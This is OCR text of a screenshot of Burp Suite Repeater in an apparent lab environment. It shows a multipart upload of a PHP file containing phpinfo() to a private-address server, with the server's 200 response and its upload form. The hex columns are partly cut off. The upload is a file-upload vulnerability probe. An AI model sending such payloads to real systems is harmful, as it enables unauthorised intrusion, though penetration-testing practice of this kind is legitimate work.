 QEMU (4d5bcf31-5aaf-41d9-a769-ff608df316ae) - VNC Viewer
应用程序 位置 10月17日星期一 03:18 root
Burp Suite Free Edition v1.6
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × 4 × 5 × 6 × ...
Go Cancel < > Target: http://172.16.1.149:8080 ?
Request
Raw Params Headers Hex
2d 2d 2d 2d 2d 2d 2d 2d ----------------
8 31 34 36 32 37 39 34 39 ------1814627949
9 38 32 31 37 30 34 34 33 1376081982170443
f 6e 74 65 6e 74 2d 44 69 1653Content-Di
f 6e 3a 20 66 6f 72 6d 2d sposition: form-
1 6d 65 3d 22 66 69 6c 65 data; name="file
e 61 6d 65 3d 22 31 2e 70 "; filename="1.p
e 74 65 6e 74 2d 54 79 70 hp"Content-Typ
9 63 61 74 69 6f 6e 2f 78 e: application/x
a 3c 3f 70 68 70 20 70 68 -php<?php ph
3f 3e 0a 0d 0a 2d 2d 2d pinfo();?>---
d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
d 2d 2d 31 38 31 34 36 32 ----------181462
6 30 38 31 39 38 32 31 37 7949137608198217
3 0d 0a 43 6f 6e 74 65 6e 04431653Conten
3 69 74 69 6f 6e 3a 20 66 t-Disposition: f
1 3b 20 6e 61 6d 65 3d 22 orm-data; name="
d 0a 31 2e 70 68 70 20 20 name"1.php
d 2d 2d 2d 2d 2d 2d 2d 2d -------------
d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
9 34 39 31 33 37 36 30 38 1814627949137608
4 34 33 31 36 35 33 2d 2d 19821704431653--
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Sun, 16 Oct 2022 19:12:39 GMT
Server: Apache/2.4.10 (Debian)
X-Powered-By: PHP/5.5.38
Vary: Accept-Encoding
Content-Length: 212
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html
<html>
<head></head>
<body>
<form action method="post"
enctype="multipart/form-data">
<input type="file"
name="file">
<input type="text"
name="name">
<input type="submit">
</form>
</body>
</html>
? < + > Type a search term 0 matches
Done 451 bytes | 1,001 millis
Mozilla Firefox